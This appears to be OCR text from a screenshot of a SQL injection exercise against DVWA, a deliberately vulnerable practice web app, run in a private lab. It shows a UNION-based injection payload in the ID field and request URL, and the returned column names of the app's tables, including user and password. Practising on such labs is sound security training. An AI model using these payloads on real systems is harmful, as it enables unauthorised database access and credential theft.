 Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: comment_id
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: comment
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: name
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: user_id
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: first_name
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: last_name
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: user
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: password
ID: xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
First name: 1
Surname: avatar
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
QL WAF XSS LFI Encryption Encoding + -
oad URL
http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select 1,column_name from information_schema.columns where table_schema='dvwa'--
目标数据库
&Submit=Submit#
bit URL